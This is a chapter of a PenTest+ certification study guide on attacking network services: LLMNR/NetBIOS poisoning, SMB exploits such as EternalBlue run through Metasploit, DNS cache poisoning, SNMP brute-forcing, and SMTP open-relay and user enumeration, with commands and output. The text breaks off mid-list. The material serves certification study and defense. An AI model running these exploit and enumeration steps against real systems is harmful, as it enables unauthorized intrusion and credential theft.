Chapter 5
Exploiting Wired and Wireless Networks
This chapter covers the following objectives related to Domain 3.0 (Attacks and Exploits) of the CompTIA PenTest+ PT0-002 certification exam:
3.1 Given a scenario, research attack vectors and perform network attacks
3.2 Given a scenario, research attack vectors and perform wireless attacks
Cyber attacks and exploits are occurring more and more all the time. You have to understand the tactics that threat actors use in order to mimic them and become a better penetration tester. In this chapter, you will learn about how to exploit network-based vulnerabilities, including wireless vulnerabilities. You will also learn several mitigations to these attacks and vulnerabilities.
“Do I Know This Already?” Quiz
The “Do I Know This Already?” quiz allows you to assess whether you should read this entire chapter thoroughly or jump to the “Exam Preparation Tasks” section. If you are in doubt about your answers to these questions or your own assessment of your knowledge of the topics, read the entire chapter. Table 5-1 lists the major headings in this chapter and their corresponding “Do I Know This Already?” quiz questions. You can find the answers in Appendix A, “Answers to the ‘Do I Know This Already?’ Quizzes and Q&A Sections.”
Table 5-1 “Do I Know This Already?” Section-to-Question Mapping
Foundation Topics Section | Questions |
Exploiting Network-Based Vulnerabilities | 1–7 |
Exploiting Wireless Vulnerabilities | 8–12 |
1. Which of the following is not a name-to-IP address resolution technology or protocol?
Network Basic Input/Output System (NetBIOS)
Link-Local Multicast Name Resolution (LLMNR)
Domain Name System (DNS)
Layer Multi-Name Resolution (LMNR)
2. Which of the following port descriptions is not correct?
TCP port 135: Microsoft Remote Procedure Call (MS-RPC) endpoint mapper used for client-to-client and server-to-client communication
UDP port 137: NetBIOS Name Service (often called WINS) part of the NetBIOS-over-TCP protocol suite
UDP port 138: NetBIOS Datagram Service typically used by Windows to extract the information from the datagram header and store it in the NetBIOS name cache.
TCP port 445: NetBIOS Session Service protocol, used for sharing files between different operating systems.
3. A common vulnerability in LLMNR involves an attacker spoofing an authoritative source for name resolution on a victim system by responding to LLMNR traffic over UDP port 5355 and NBT-NS traffic over UDP port 137. The attacker ________ the LLMNR service to manipulate the victim’s system.
poisons
brute-forces
injects
steals
4. Which of the following is a popular SMB exploit that has been used in ransomware?
SMBlue
Metasploit
EternalBlue
Eternal PowerShell
5. Which of the following describes a DNS cache poisoning attack?
DNS cache poisoning involves manipulating DNS Active Directory Administrative (ADA) data. This is done to force the DNS server to send the wrong IP address to the victim, redirecting the victim to the attacker’s system.
DNS cache poisoning involves manipulating DNS client data by stealing DNS records. This is done to force the DNS client to send the IP address of the victim to the attacker.
DNS cache poisoning involves manipulating the DNS resolver cache by injecting corrupted DNS data. This is done to force the DNS server to send the wrong IP address to the victim, redirecting the victim to the attacker’s system.
DNS cache poisoning involves manipulating DNS Active Directory Administrative (ADA) data. This is done to force the DNS client to send the IP address of the victim to the attacker.
6. Which of the following is one of the differences between SNMPv2c and SNMPv3?
SNMPv2c uses two authenticating credentials: The first is a public key to view the configuration or to obtain the health status of the device, and the second is a private key to configure the managed device. SNMPv3 uses three credentials, including a certificate.
SNMPv3 uses two authenticating credentials: The first is a public key to view the configuration or to obtain the health status of a device, and the second is a private key to configure the managed device. SNMPv2c uses three credentials, including a certificate.
SNMPv2c uses certificates for authentication or a pre-shared key. SNMPv3 authenticates SNMP users by using usernames and passwords.
SNMPv2c uses two authenticating credentials: The first is a public community string to view the configuration or to obtain the health status of the device, and the second is a private community string to configure the managed device. SNMPv3 authenticates SNMP users by using usernames and passwords and can protect confidentiality. SNMPv2 does not provide confidentiality protection.
7. ARP spoofing can be used to do which of the following?
Obtain Active Directory administrative credentials
Send spoofed emails, spam, phishing, and any other email-related scams
Perform on-path attacks
Spoof the IP address of a victim system to steal data
8. Which of the following best describes an attack in which the threat actor creates a rogue access point and configures it exactly the same as the existing wireless network?
Evil twin
Wireless twin
Evil AP
Rogue twin client
9. Which of the following is a method that attackers use to find wireless access points wherever they may be?
Active wireless injection
Wireless driving
War driving
Evil twin
10. Which of the following is true about WEP?
WEP keys exist-in two sizes: 48-bit (5-byte) and 104-bit (13-byte) keys. In addition, WEP uses a 40-bit initialization vector (IV), which is prepended to the pre-shared key (PSK). When you configure a wireless infrastructure device with WEP, the IVs are sent in plaintext.
WEP keys exist in two sizes: 40-bit (5-byte) and 104-bit (13-byte) keys. In addition, WEP uses a 40-bit IV, which is prepended to the PSK. When you configure a wireless infrastructure device with WEP, the IVs are sent encrypted with RC4.
WEP keys exist in two sizes: 40-bit (5-byte) and 104-bit (13-byte) keys. In addition, WEP uses a 24-bit IV, which is prepended to the PSK. When you configure a wireless infrastructure device with WEP, the IVs are sent encrypted with AES.
WEP keys exist in two sizes: 40-bit (5-byte) and 104-bit (13-byte) keys. In addition, WEP uses a 24-bit IV, which is prepended to the PSK. When you configure a wireless infrastructure device with WEP, the IVs are sent in plaintext.
11. Which of the following is an attack against the WPA and WPA2 protocols?
KRACK
WPA buster
Initialization vector KRACK
Four-way handshake injection
12. Which of the following describes a KARMA attack?
KARMA is an on-path attack in a wired network that allows an attacker to intercept traffic.
KARMA is an evasion attack that involves creating a rogue AP and allowing an attacker to intercept wireless traffic.
KARMA is a command injection attack that involves creating a rogue router and allowing an attacker to inject malicious wireless traffic.
KARMA is an on-path attack that involves creating a rogue AP and allowing an attacker to intercept wireless traffic.
Foundation Topics
Exploiting Network-Based Vulnerabilities
Network-based vulnerabilities and exploits can be catastrophic because of the types of damage and impact they can cause in an organization. The following are some examples of network-based attacks and exploits:
Windows name resolution–based attacks and exploits
DNS cache poisoning attacks
Attacks and exploits against Server Message Block (SMB) implementations
Simple Network Management Protocol (SNMP) vulnerabilities and exploits
Simple Mail Transfer Protocol (SMTP) vulnerabilities and exploits
File Transfer Protocol (FTP) vulnerabilities and exploits
Pass-the-hash attacks
On-path attacks (previously known as man-in-the-middle [MITM] attacks)
SSL stripping attacks
Denial-of-service (DoS) and distributed denial-of-service (DDoS) attacks
Network access control (NAC) bypass
Virtual local area network (VLAN) hopping attacks
The following sections cover these attacks in detail.

Windows Name Resolution and SMB Attacks
Name resolution is one of the most fundamentals aspects of networking, operating systems, and applications. There are several name-to-IP address resolution technologies and protocols, including Network Basic Input/Output System (NetBIOS), Link-Local Multicast Name Resolution (LLMNR), and Domain Name System (DNS). The sections that follow cover vulnerabilities and exploits related to these protocols.
NetBIOS Name Service and LLMNR
NetBIOS and LLMNR are protocols that are used primarily by Microsoft Windows for host identification. LLMNR, which is based on the DNS protocol format, allows hosts on the same local link to perform name resolution for other hosts. For example, a Windows host trying to communicate to a printer or to a network shared folder may use NetBIOS, as illustrated in Figure 5-1.

FIGURE 5-1 NetBIOS Resolution Example

NetBIOS provides three different services:
NetBIOS Name Service (NetBIOS-NS) for name registration and resolution
Datagram Service (NetBIOS-DGM) for connectionless communication
Session Service (NetBIOS-SSN) for connection-oriented communication
NetBIOS-related operations use the following ports and protocols:
TCP port 135: Microsoft Remote Procedure Call (MS-RPC) endpoint mapper, used for client-to-client and server-to-client communication
UDP port 137: NetBIOS Name Service
UDP port 138: NetBIOS Datagram Service
TCP port 139: NetBIOS Session Service
TCP port 445: SMB protocol, used for sharing files between different operating systems, including Windows and Unix-based systems
In Windows, a workgroup is a local area network (LAN) peer-to-peer network that can support a maximum of 10 hosts in the same subnet. A workgroup has no centralized administration. Basically, each user controls the resources and security locally on his or her system. A domain-based implementation, on the other hand, is a client-to-server network that can support thousands of hosts that are geographically dispersed across many subnets. A user with an account on the domain can log on to any computer system without having an account on that computer. It does this by authenticating to a domain controller.
Historically, there have been dozens of vulnerabilities in NetBIOS, SMB, and LLMNR. Let’s take a look at a simple example. The default workgroup name in Windows is the WORKGROUP. Many users leave their workgroup configured with this default name and configure file or printer sharing with weak credentials. It is very easy for an attacker to enumerate the machines and potentially compromise the system by brute-forcing passwords or leveraging other techniques.
A common vulnerability in LLMNR involves an attacker spoofing an authoritative source for name resolution on a victim system by responding to LLMNR traffic over UDP port 5355 and NBT-NS traffic over UDP port 137. The attacker basically poisons the LLMNR service to manipulate the victim’s system. If the requested host belongs to a resource that requires identification or authentication, the username and NTLMv2 hash are sent to the attacker. The attacker can then gather the hash sent over the network by using tools such as sniffers. Subsequently, the attacker can brute-force or crack the hashes offline to get the plaintext passwords.
Several tools can be used to conduct this type of attack, such as NBNSpoof, Metasploit, and Responder. Metasploit, of course, is one of the most popular tools and frameworks used by penetration testers and attackers. Another open-source tool that is very popular and has even been used by malware is Pupy, which is available on GitHub. Pupy is a Python-based cross-platform remote administration and post-exploitation tool that works on Windows, Linux, macOS, and even Android.

SMB Exploits
As you learned in the previous section, SMB has historically suffered from numerous catastrophic vulnerabilities. You can easily see this by just exploring the dozens of well-known exploits in the Exploit Database (exploit-db.com) by using the searchsploit command, as shown in Example 5-1.
Example 5-1 Searching for Known SMB Exploits in the Exploit Database
root@kali:~# searchsploit smb ---------------------------------------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ---------------------------------------------------------------------- Apple Mac OSX - 'mount_smbfs' Local Stack Buffer Overflow | exploits/osx/local/4759.c CyberCop Scanner Smbgrind 5.5 - Buffer Overflow (PoC) | exploits/windows/dos/39452.txt Ethereal 0.x - Multiple iSNS / SMB / SNMP Protocol Dissector Vu | exploits/linux/remote/24259.c LedgerSMB1.0/1.1 / SQL-Ledger 2.6.x - 'Login' Local File Inclus | exploits/cgi/webapps/29761.txt Links 1.00pre12 - 'smbclient' Remote Code Execution | exploits/multiple/remote/2784.html Links_ ELinks 'smbclient' - Remote Command Execution | exploits/linux/remote/29033.html Linux Kernel 2.6.x - SMBFS CHRoot Security Restriction Bypass | exploits/linux/local/27766.txt Linux pam_lib_smb < 1.1.6 - '/bin/login' Remote Overflow | exploits/linux/remote/89.c Microsoft - SMB Server Trans2 Zero Size Pool Alloc (MS10-054) | exploits/windows/dos/14607.py Microsoft DNS RPC Service - 'extractQuotedChar()' Remote Overfl | exploits/windows/remote/16366.rb Microsoft SMB Driver - Local Denial of Service | exploits/windows/dos/28001.c Microsoft Windows - 'SMB' Transaction Response Handling (MS05-0 | exploits/windows/dos/1065.c Microsoft Windows - 'srv2.sys' SMB Code Execution (Python) (MS0 | exploits/windows/remote/40280.py Microsoft Windows - 'srv2.sys' SMB Negotiate ProcessID Function | exploits/windows/remote/14674.txt Microsoft Windows - 'srv2.sys' SMB Negotiate ProcessID Function | exploits/windows/remote/16363.rb Microsoft Windows - LSASS SMB NTLM Exchange Null-Pointer Derefe | exploits/windows/dos/40744.txt Microsoft Windows - SMB Client-Side Bug (PoC) (MS10-006) | exploits/windows/dos/12258.py Microsoft Windows - SMB Relay Code Execution (MS08-068) (Metasp | exploits/windows/remote/16360.rb Microsoft Windows - SMB2 Negotiate Protocol '0x72' Response Den | exploits/windows/dos/12524.py Microsoft Windows - SmbRelay3 NTLM Replay (MS08-068) | exploits/windows/remote/7125.txt Microsoft Windows - Unauthenticated SMB Remote Code Execution S | exploits/windows/dos/41891.rb Microsoft Windows - WRITE_ANDX SMB command handling Kernel Deni | exploits/windows/dos/6463.rb Microsoft Windows 10 - SMBv3 Tree Connect (PoC) | exploits/windows/dos/41222.py Microsoft Windows 2000/XP - SMB Authentication Remote Overflow | exploits/windows/remote/20.txt Microsoft Windows 2003 SP2 - 'ERRATICGOPHER' SMB Remote Code Ex | exploits/windows/remote/41929.py Microsoft Windows 7/2008 R2 - SMB Client Trans2 Stack Overflow | exploits/windows/dos/12273.py Microsoft Windows 95/Windows for Workgroups - 'smbclient' Direc | exploits/windows/remote/20371.txt Microsoft Windows NT 4.0 SP5 / Terminal Server 4.0 - 'Pass the | exploits/windows/remote/19197.txt Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Re | exploits/windows/remote/41987.py Microsoft Windows Vista/7 - SMB2.0 Negotiate Protocol Request R | exploits/windows/dos/9594.txt Microsoft Windows Windows 7/2008 R2 (x64) - 'EternalBlue' SMB R | exploits/win_x86-64/remote/42031.py Microsoft Windows Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'Eter | exploits/windows/remote/42315.py Microsoft Windows Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' S | exploits/win_x86-64/remote/42030.py Microsoft Windows XP/2000 - 'Mrxsmb.sys' Local Privilege Escala | exploits/windows/local/1911.c Microsoft Windows XP/2000/NT 4.0 - Network Share Provider SMB R | exploits/windows/dos/21746.c Microsoft Windows XP/2000/NT 4.0 - Network Share Provider SMB R | exploits/windows/dos/21747.txt Netware - SMB Remote Stack Overflow (PoC) | exploits/novell/dos/13906.txt SMBlog 1.2 - Arbitrary PHP Command Execution | exploits/php/webapps/27340.txt SQL-Ledger 2.6.x/LedgerSMB 1.0 - 'Terminal' Directory Traversal | exploits/cgi/webapps/28514.txt Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (Po | exploits/multiple/dos/5712.pl Samsung SyncThruWeb 2.01.00.26 - SMB Hash Disclosure | exploits/hardware/webapps/38004.txt SmbClientParser 2.7 Perl Module - Remote Command Execution | exploits/multiple/remote/32084.txt VideoLAN VLC Client (Windows x86) - 'smb://' URI Buffer Overflo | exploits/win_x86/local/16678.rb VideoLAN VLC Media Player 0.8.6f - 'smb://' URI Handling Remote | exploits/windows/remote/9303.c VideoLAN VLC Media Player 0.8.6f - 'smb://' URI Handling Remote | exploits/windows/remote/9318.py VideoLAN VLC Media Player 0.9.9 - 'smb://' URI Stack Buffer Ove | exploits/windows/dos/9029.rb VideoLAN VLC Media Player 1.0.0/1.0.1 - 'smb://' URI Handling B | exploits/windows/dos/9427.py VideoLAN VLC Media Player 1.0.2 - 'smb://' URI Stack Overflow | exploits/windows/remote/9816.py VideoLAN VLC Media Player 1.0.3 - 'smb://' URI Handling Remote | exploits/windows/dos/10333.py VideoLAN VLC Media Player < 1.1.4 - '.xspf smb://' URI Handling | exploits/windows/dos/14892.py Visale 1.0 - 'pblsmb.cgi?listno' Cross-Site Scripting | exploits/cgi/webapps/27681.txt ZYXEL Router 3.40 Zynos - SMB Data Handling Denial of Service | exploits/hardware/dos/29767.txt foomatic-gui python-foomatic 0.7.9.4 - 'pysmb.py' Arbitrary She | exploits/multiple/remote/36013.txt smbftpd 0.96 - SMBDirList-function Remote Format String | exploits/linux/remote/4478.c smbind 0.4.7 - SQL Injection | exploits/php/webapps/14884.txt ----------------------------------------------------------------------- root@kali:~#
One of the most commonly used SMB exploits in recent times has been the EternalBlue exploit, which was leaked by an entity called the Shadow Brokers that allegedly stole numerous exploits from the U.S. National Security Agency (NSA). Successful exploitation of EternalBlue allows an unauthenticated remote attacker to compromise an affected system and execute arbitrary code. This exploit has been used in ransomware such as WannaCry and Nyeta. This exploit has been ported to many different tools, including Metasploit.
Example 5-2 provides a very brief example of the EternalBlue exploit in Metasploit. (Chapter 10, “Tools and Code Analysis,” provides details about Metasploit.)
Example 5-2 Using the EternalBlue Exploit in Metasploit
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times
to groom the kernel pool.
GroomDelta 5 yes The amount to increase
the groom count per
try.
MaxExploitAttempts 3 yes The number of times to
retry the exploit.
ProcessName spoolsv.exe yes Process to inject
payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows
domain to use for
authentication
SMBPass no (Optional) The password
for the specified
username
SMBUser no (Optional) The username
to authenticate as
VerifyArch true yes Check if remote
architecture matches
exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
<output omitted for brevity>
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.1.1.2
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.66.6
msf exploit(ms17_010_eternalblue) > exploit
In Example 5-2, the use exploit/windows/smb/ms17_010_eternalblue command is invoked to use the EternalBlue exploit. Then the show options command is used to show all the configurable options for the EternalBlue exploit. At a very minimum, the IP address of the remote host (RHOST) and the IP address of the host that you would like the victim to communicate with after exploitation (LHOST) must be configured. To configure the RHOST, you use the set RHOST command followed by the IP address of the remote system (10.1.1.2 in this example). To configure the LHOST, you use the set LHOST command followed by the IP address of the remote system (10.10.66.6 in this example). The remote port (445) is already configured for you by default. After you run the exploit command, Metasploit executes the exploit against the target system and launches a Meterpreter session to allow you to control and further compromise the system. Meterpreter is a post-exploitation tool; it is part of the Metasploit framework that you will also learn more about in Chapter 10.
In Chapter 3, “Information Gathering and Vulnerability Identification,” you learned that enumeration plays an important role in penetration testing because it can discover information about vulnerable systems that can help you when exploiting those systems. You can use tools such as Nmap and Enum4linux to gather information about vulnerable SMB systems and then use tools such as Metasploit to exploit known vulnerabilities.

DNS Cache Poisoning
DNS cache poisoning is another popular attack leveraged by threat actors. In short, DNS cache poisoning involves the manipulation of the DNS resolver cache through the injection of corrupted DNS data. This is done to force the DNS server to send the wrong IP address to the victim and redirect the victim to the attacker’s system. Figure 5-2 illustrates the mechanics of DNS cache poisoning.

FIGURE 5-2 DNS Cache Poisoning Example
The following steps are illustrated in Figure 5-2:
Step 1. The attacker corrupts the data of the DNS server cache to impersonate the website theartofhacking.org. Before the attacker executes the DNS poisoning attack, the DNS server successfully resolves the IP address of the theartofhacking.org to the correct address (104.27.176.154) by using the nslookup command, as shown in Example 5-3.
Example 5-3 DNS Resolution Before the DNS Cache Poisoning Attack
$ nslookup theartofhacking.org Server: 10.2.3.77 Address: 10.2.3.77#53 Non-authoritative answer: Name: theartofhacking.org Address: 104.27.176.154
Step 2. After the attacker executes the DNS poisoning attack, the DNS server resolves the theartofhacking.org to the IP address of the attacker’s system (10.2.3.4), as shown in Example 5-4.
Example 5-4 DNS Resolution After the DNS Cache Poisoning Attack
$ nslookup theartofhacking.org Server: 10.2.3.77 Address: 10.2.3.77#53 Non-authoritative answer: Name: theartofhacking.org Address: 10.2.3.4
Step 3. The victim sends a request to the DNS server to obtain the IP address of the domain theartofhacking.org.
Step 4. The DNS server replies with the IP address of the attacker’s system.
Step 5. The victim sends an HTTP GET to the attacker’s system, and the attacker impersonates the domain theartofhacking.org.
DNS cache poisoning attacks can also combine elements of social engineering to manipulate victims into downloading malware or to ask a victim to enter sensitive data into forms and spoofed applications.

SNMP Exploits
Simple Network Management Protocol (SNMP) is a protocol that many individuals and organizations use to manage network devices. SNMP uses UDP port 161. In SNMP implementations, every network device contains an SNMP agent that connects with an independent SNMP server (also known as the SNMP manager). An administrator can use SNMP to obtain health information and the configuration of a networking device, to change the configuration, and to perform other administrative tasks. As you can imagine, this is very attractive to attackers because they can leverage SNMP vulnerabilities to perform similar actions in a malicious way.
There are several versions of SNMP. The two most popular versions today are SNMPv2c and SNMPv3. SNMPv2c uses community strings, which are passwords that are applied to a networking device to allow an administrator to restrict access to the device in two ways: by providing read-only or read/write access.
The managed device information is kept in a database called the Management Information Base (MIB).
A common SNMP attack involves an attacker enumerating SNMP services and then checking for configured default SNMP passwords. Unfortunately, this is one of the major flaws of many implementations because many users leave weak or default SNMP credentials in networking devices. SNMPv3 uses usernames and passwords, and it is more secure than all previous SNMP versions. Attackers can still perform dictionary and brute-force attacks against SNMPv3 implementations, however. A more modern and security implementation involves using NETCONF with newer infrastructure devices (such as routers and switches).
In Chapter 3, you learned how to use the Nmap scanner. You can leverage Nmap Scripting Engine (NSE) scripts to gather information from SNMP-enabled devices and to brute-force weak credentials. In Kali Linux, the NSE scripts are located at /usr/share/nmap/scripts by default.
Example 5-5 shows the available SNMP-related NSE scripts in a Kali Linux system.
Example 5-5 Kali Linux SNMP-Related NSE Scripts
root@kali:/usr/share/nmap/scripts# ls -1 snmp* snmp-brute.nse snmp-hh3c-logins.nse snmp-info.nse snmp-interfaces.nse snmp-ios-config.nse snmp-netstat.nse snmp-processes.nse snmp-sysdescr.nse snmp-win32-services.nse snmp-win32-shares.nse snmp-win32-software.nse snmp-win32-users.nse root@kali:/usr/share/nmap/scripts#
In addition to NSE scripts, you can use the snmp-check tool to perform an SNMP walk in order to gather information on devices configured for SNMP.
SMTP Exploits

Attackers may leverage insecure SMTP servers to send spam and conduct phishing and other email-based attacks. SMTP is a server-to-server protocol, which is different from client/server protocols such as POP3 or IMAP.
SMTP Open Relays
SMTP open relay is the term used for an email server that accepts and relays (that is, sends) emails from any user. It is possible to abuse these configurations to send spoofed emails, spam, phishing, and other email-related scams. Nmap has an NSE script to test for open relay configurations. The details about the script are available at https://svn.nmap.org/nmap/scripts/smtp-open-relay.nse, and Example 5-6 shows how you can use the script against an email server (10.1.2.14).
Example 5-6 SMTP Open Relay NSE Script
root@kali:/usr/share/nmap/scripts# nmap --script smtp-open-relay.nse
10.1.2.14
Starting Nmap 7.60 ( https://nmap.org ) at 2018-04-15 13:32 EDT
Nmap scan report for 10.1.2.14
Host is up (0.00022s latency).
PORT STATE SERVICE
25/tcp open smtp
|_smtp-open-relay: Server is an open relay (16/16 tests)
Nmap done: 1 IP address (1 host up) scanned in 6.82 seconds
root@kali:/usr/share/nmap/scripts#
Useful SMTP Commands
Several SMTP commands can be useful for performing a security evaluation of an email server. The following are a few examples:
HELO: Used to initiate an SMTP conversation with an email server. The command is followed by an IP address or a domain name (for example, HELO 10.1.2.14).
EHLO: Used to initiate a conversation with an Extended SMTP (ESMTP) server. This command is used in the same way as the HELO command.
STARTTLS: Used to start a Transport Layer Security (TLS) connection to an email server.
RCPT: Used to denote the email address of the recipient.
DATA: Used to initiate the transfer of the contents of an email message.
RSET: Used to reset (cancel) an email transaction.
MAIL: Used to denote the email address of the sender.
QUIT: Used to close a connection.
HELP: Used to display a help menu (if available).
AUTH: Used to authenticate a client to the server.
VRFY: Used to verify whether a user’s email mailbox exists.
EXPN: Used to request, or expand, a mailing list on the remote server.
Example 5-7 shows an example of how you can use some of these commands to reveal email addresses that may exist in the email server. In this case, you connect to the email server by using telnet followed by port 25. (In this example, the SMTP server is using plaintext communication over TCP port 25.) Then you use the VRFY (verify) command with the email username to verify whether the user account exists on the system.
Example 5-7 The SMTP VRFY Command
omar@kali:~$ telnet 192.168.78.8 25 Trying 192.168.78.8... Connected to 192.168.78.8. Escape character is '^]'. 220 dionysus.theartofhacking.org ESMTP Postfix (Ubuntu) VRFY sys 252 2.0.0 sys VRFY admin 550 5.1.1 <admin>: Recipient address rejected: User unknown in local recipient table VRFY root 252 2.0.0 root VRFY omar 252 2.0.0 omar
The smtp-user-enum tool (which is installed by default in Kali Linux) enables you to automate these information-gathering steps. Example 5-8 shows the smtp-user-enum options and examples of how to use the tool.
Example 5-8 Using the smtp-user-enum Tool
root@kali:~# smtp-user-enum
smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
Usage: smtp-user-enum [options] ( -u username | -U file-of-usernames )
( -t host | -T file-of-targets )
options are:
-m n Maximum number of processes (default: 5)
-M mode Method to use for username guessing EXPN, VRFY or RCPT
(default: VRFY)
-u user Check if user exists on remote system
-f addr MAIL FROM email address. Used only in "RCPT TO" mode
(default: [email protected])
-D dom Domain to append to supplied user list to make email
addresses (Default: none)
Use this option when you want to guess valid email
addresses instead of just usernames e.g. "-D example.com" would guess
[email protected], [email protected], etc. Instead of simply the usernames
foo and bar.
-U file File of usernames to check via smtp service
-t host Server host running smtp service
-T file File of hostnames running the smtp service
-p port TCP port on which smtp service runs (default: 25)
-d Debugging output
-t n Wait a maximum of n seconds for reply (default: 5)
-v Verbose
-h This help message
Also see smtp-user-enum-user-docs.pdf from the smtp-user-enum tar
ball.
Examples:
$ smtp-user-enum -M VRFY -U users.txt -t 10.0.0.1
$ smtp-user-enum -M EXPN -u admin1 -t 10.0.0.1
$ smtp-user-enum -M RCPT -U users.txt -T mail-server-ips.txt
$ smtp-user-enum -M EXPN -D example.com -U users.txt -t 10.0.0.1
Example 5-9 shows how to use the smtp-user-enum command to verify whether the user omar exists in the server.
Example 5-9 Enumerating a User by Using the smtp-user-enum Tool
root@kali:~# smtp-user-enum -M VRFY -u omar -t 192.168.78.8
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-
enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Sat Apr 21 19:34:42 #########
192.168.78.8: omar exists
######## Scan completed at Sat Apr 21 19:34:42 #########
1 results.
1 queries in 1 seconds (1.0 queries / sec)
root@kali:~#
Most modern email servers disable the VRFY and EXPN commands. It is highly recommended that you disable these SMTP commands. Modern firewalls also help protect and block any attempts at SMTP connections using these commands.
Known SMTP Server Exploits
It is possible to take advantage of exploits that have been created to leverage known SMTP-related vulnerabilities. Example 5-10 shows a list of known SMTP exploits using the searchsploit command in Kali Linux.
Example 5-10 Using searchsploit to Find Known SMTP Exploits
root@kali:~# searchsploit smtp ------------------------------------------------------------------------- Exploit Title | Path (/usr/share/exploitdb/) | ------------------------------------------------------------------------- AA SMTP Server 1.1 - Crash (PoC) | exploits/windows/dos/14990.txt Alt-N MDaemon 6.5.1 - IMAP/SMTP Remote Buffer Overflow | exploits/windows/remote/473.c Alt-N MDaemon 6.5.1 SMTP Server - Multiple Command Remote Overflows | exploits/windows/remote/24624.c Alt-N MDaemon Server 2.71 SP1 - SMTP HELO Argument Buffer Overflow | exploits/windows/dos/23146.c Apache James 2.2 - SMTP Denial of Service | exploits/multiple/dos/27915.pl BL4 SMTP Server < 0.1.5 - Remote Buffer Overflow (PoC) | exploits/windows/dos/1721.pl BaSoMail 1.24 - SMTP Server Command Buffer Overflow | exploits/windows/dos/22668.txt BaSoMail Server 1.24 - POP3/SMTP Remote Denial of Service | exploits/windows/dos/594.pl Blat 2.7.6 SMTP / NNTP Mailer - Local Buffer Overflow | exploits/windows/local/38472.py Cisco PIX Firewall 4.x/5.x - SMTP Content Filtering Evasion | exploits/hardware/remote/20231.txt Citadel SMTP 7.10 - Remote Overflow | exploits/windows/remote/4949.txt Cobalt Raq3 PopRelayD - Arbitrary SMTP Relay | exploits/linux/remote/20994.txt CodeBlue 5.1 - SMTP Response Buffer Overflow | exploits/windows/remote/21643.c CommuniCrypt Mail 1.16 - 'ANSMTP.dll/AOSMTP.dll' ActiveX | exploits/windows/remote/12663.html CommuniCrypt Mail 1.16 - SMTP ActiveX Stack Buffer Overflow (Metasploit)| exploits/windows/remote/16566.rb Computalynx CMail 2.3 SP2/2.4 - SMTP Buffer Overflow | exploits/windows/remote/19495.c DeepOfix SMTP Server 3.3 - Authentication Bypass | exploits/linux/remote/29706.txt EType EServ 2.9x - SMTP Remote Denial of Service | exploits/windows/dos/22123.pl EasyMail Objects 'EMSMTP.DLL 6.0.1' - ActiveX Control | Remote Buffer Overflow exploits/windows/remote/10007.html Eudora 7.1 - SMTP ResponseRemote Remote Buffer Overflow | exploits/windows/remote/3934.py Exim ESMTP 4.80 - glibc gethostbyname Denial of Service | exploits/linux/dos/35951.py FloosieTek FTGate PRO 1.22 - SMTP MAIL FROM Buffer Overflow | exploits/windows/dos/22568.pl FloosieTek FTGate PRO 1.22 - SMTP RCPT TO Buffer Overflow | exploits/windows/dos/22569.pl Free SMTP Server 2.2 - Spam Filter | exploits/windows/remote/1193.pl GoodTech SMTP Server 5.14 - Denial of Service | exploits/windows/dos/1162.pl Hastymail 1.x - IMAP SMTP Command Injection | exploits/php/webapps/28777.txt Inetserv 3.23 - SMTP Denial of Service | exploits/windows/dos/16035.py Inframail Advantage Server Edition 6.0 < 6.37 - 'SMTP' Buffer Overflow | exploits/windows/dos/1165.pl Ipswitch Imail Server 5.0 - SMTP HELO Argument Buffer Overflow | exploits/windows/dos/23145.c Jack De Winter WinSMTP 1.6 f/2.0 - Buffer Overflow | exploits/windows/dos/20221.pl LeadTools Imaging LEADSmtp - ActiveX Control 'SaveMessage()' | Insecure Method exploits/windows/remote/35880.html ... <output omitted for brevity> ... Softek MailMarshal 4 / Trend Micro ScanMail 1.0 - SMTP Attachment Protection Bypass | exploits/multiple/remote/21029.pl SoftiaCom wMailServer 1.0 - SMTP Remote Buffer Overflow (Metasploit) | exploits/windows/remote/1463.pm SquirrelMail PGP Plugin - Command Execution (SMTP) (Metasploit) | exploits/linux/remote/16888.rb SysGauge 1.5.18 - SMTP Validation Buffer Overflow (Metasploit) | exploits/windows/remote/41672.rb TABS MailCarrier 2.51 - SMTP 'EHLO' / 'HELO' Remote Buffer Overflow | exploits/windows/remote/598.py TABS MailCarrier 2.51 - SMTP EHLO Overflow (Metasploit) | exploits/windows/remote/16822.rb YahooPOPs 1.6 - SMTP Port Buffer Overflow | exploits/windows/remote/577.c YahooPOPs 1.6 - SMTP Remote Buffer Overflow | exploits/windows/remote/582.c dSMTP Mail Server 3.1b (Linux) - Format String | exploits/linux/remote/981.c i.Scribe SMTP Client 2.00b - 'wscanf' Remote Format String (PoC) | exploits/windows/dos/7249.php iScripts AutoHoster - 